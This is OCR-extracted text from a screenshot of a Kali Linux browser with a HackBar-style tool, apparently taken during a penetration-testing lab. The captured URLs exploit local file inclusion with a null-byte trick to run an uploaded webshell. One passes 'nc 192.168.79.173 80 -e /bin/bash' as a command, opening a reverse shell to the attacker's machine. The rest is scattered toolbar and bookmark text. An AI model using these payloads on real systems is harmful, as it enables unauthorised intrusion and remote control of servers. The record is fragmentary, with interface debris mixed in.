 Connecting... phpinfo()
192.168.79.188/index.php?page=uploads/webshell.pdf%00&cmd=nc -nlvp  80 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
NT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.188/index.php?page=uploads/webshell.pdf%00&cmd=nc 192.168.79.173  80 -e /bin/bash
Split URL
Execute
Enable Post data Enable Referrer
Call for Papers for Web Security 3000